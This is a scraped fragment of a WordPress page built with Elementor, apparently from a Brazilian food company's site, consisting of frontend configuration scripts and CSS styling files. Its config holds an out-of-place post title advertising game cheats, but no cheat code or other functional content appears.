var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tiojorge.com.br\/wp-admin\/admin-ajax.php","nonce":"f8c1ad0bce","urls":{"assets":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.2.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.3" id="share-link-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/tiojorge.com.br\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2300,"title":"Undetected%20Cheats%20%7C%20Fake%20Duck%2C%20VAC%20Bypass%2C%20Stealth%20Injection%20%E2%80%93%20Tio%20Jorge%20%7C%20CDA%20Alimentos","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.2.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://tiojorge.com.br/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.3" id="preloaded-modules-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tiojorge.com.br/wp-content/uploads/elementor/css/post-25.css?ver=1628011785
body_size: 9608
content:
.elementor-25 .elementor-element.elementor-element-3d6bcb84 > .elementor-container{min-height:50px;}.elementor-25 .elementor-element.elementor-element-3d6bcb84:not(.elementor-motion-effects-element-type-background), .elementor-25 .elementor-element.elementor-element-3d6bcb84 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-3d6bcb84{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FF3523;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-3d6bcb84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-ce0fa86.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-ce0fa86.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-ce0fa86 > .elementor-element-populated{border-style:solid;border-width:0px 3px 0px 0px;border-color:#FF3523;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 0px 5px 0px;padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-ce0fa86 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25 .elementor-element.elementor-element-a87678e > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-a60049b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-a60049b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-7363e254.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-7363e254.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-7363e254 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 25px 0px 0px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-menu-toggle{margin:0 auto;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item{color:#4A372C;padding-left:10px;padding-right:10px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item:focus{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a, .elementor-25 .elementor-element.elementor-element-07291a4 .elementor-menu-toggle{color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown{background-color:#FF3523;border-style:solid;border-width:0px 0px 0px 0px;border-radius:15px 1px 15px 0px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a:hover,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-menu-toggle:hover{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a:hover,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown .elementor-item, .elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:15px;border-top-right-radius:1px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:15px;border-bottom-left-radius:0px;}.elementor-25 .elementor-element.elementor-element-07291a4 .elementor-nav-menu--dropdown a{padding-left:24px;padding-right:24px;padding-top:10px;padding-bottom:10px;}.elementor-25 .elementor-element.elementor-element-07291a4 > .elementor-widget-container{margin:5px 0px 5px 15px;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-480d91c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-480d91c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-480d91c > .elementor-element-populated{border-style:solid;border-width:0px 3px 0px 0px;border-color:#FF3523;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:30px 25px 30px 0px;}.elementor-25 .elementor-element.elementor-element-480d91c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25 .elementor-element.elementor-element-ad98009{text-align:right;}.elementor-25 .elementor-element.elementor-element-ad98009 .elementor-heading-title{color:#4A372C;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;text-transform:lowercase;}.elementor-25 .elementor-element.elementor-element-ad98009 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-63eb57cd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-63eb57cd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-34d111f.elementor-social-icon{background-color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-34d111f.elementor-social-icon i{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-34d111f.elementor-social-icon svg{fill:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-4df9301.elementor-social-icon{background-color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-4df9301.elementor-social-icon i{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-repeater-item-4df9301.elementor-social-icon svg{fill:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5{--grid-template-columns:repeat(3, auto);--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-widget-container{text-align:center;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.3em;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon i{color:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon svg{fill:#FF3523;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon:hover{background-color:#B8281B;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-1b66ffb5 .elementor-social-icon:hover svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-25 .elementor-element.elementor-element-ad98009{text-align:center;}.elementor-25 .elementor-element.elementor-element-ad98009 .elementor-heading-title{font-size:12px;}}@media(min-width:768px){.elementor-25 .elementor-element.elementor-element-ce0fa86{width:15%;}.elementor-25 .elementor-element.elementor-element-a60049b{width:7.982%;}.elementor-25 .elementor-element.elementor-element-7363e254{width:45.472%;}.elementor-25 .elementor-element.elementor-element-480d91c{width:22.422%;}.elementor-25 .elementor-element.elementor-element-63eb57cd{width:9.124%;}}

--- FILE ---
content_type: text/css
request_url: https://tiojorge.com.br/wp-content/uploads/elementor/css/post-224.css?ver=1626448113
body_size: 2818
content:
.elementor-bc-flex-widget .elementor-224 .elementor-element.elementor-element-5dd0455.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-224 .elementor-element.elementor-element-5dd0455.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-224 .elementor-element.elementor-element-5dd0455 > .elementor-element-populated >  .elementor-background-overlay{background-image:url("https://tiojorge.com.br/wp-content/uploads/2021/06/Fundo.jpg");opacity:0.99;}.elementor-224 .elementor-element.elementor-element-5dd0455 > .elementor-element-populated > .elementor-background-overlay{mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-224 .elementor-element.elementor-element-5dd0455 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-224 .elementor-element.elementor-element-54dc05e .elementor-spacer-inner{height:25px;}.elementor-224 .elementor-element.elementor-element-8799abd{text-align:left;}.elementor-224 .elementor-element.elementor-element-8799abd .elementor-heading-title{color:#F6F6F6;font-family:"Montserrat", Sans-serif;font-size:35px;font-weight:900;text-transform:uppercase;}.elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;fill:#9E180D;color:#9E180D;background-color:#FFFFFF;border-radius:15px 0px 15px 0px;padding:15px 25px 15px 25px;}.elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:hover, .elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:focus{color:#FFFFFF;background-color:#000000;}.elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:hover svg, .elementor-224 .elementor-element.elementor-element-c13dff4 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-224 .elementor-element.elementor-element-7eafd9c .elementor-spacer-inner{height:25px;}#elementor-popup-modal-224 .dialog-message{width:309px;height:auto;padding:5px 5px 5px 5px;}#elementor-popup-modal-224{justify-content:flex-start;align-items:flex-end;}#elementor-popup-modal-224 .dialog-close-button{display:block;top:7.7%;font-size:25px;}#elementor-popup-modal-224 .dialog-widget-content{background-color:#9E180D;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:10px 10px 10px 10px;}#elementor-popup-modal-224 .dialog-close-button i{color:#FFFFFF;}@media(max-width:767px){.elementor-224 .elementor-element.elementor-element-8799abd .elementor-heading-title{font-size:21px;}.elementor-224 .elementor-element.elementor-element-8799abd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}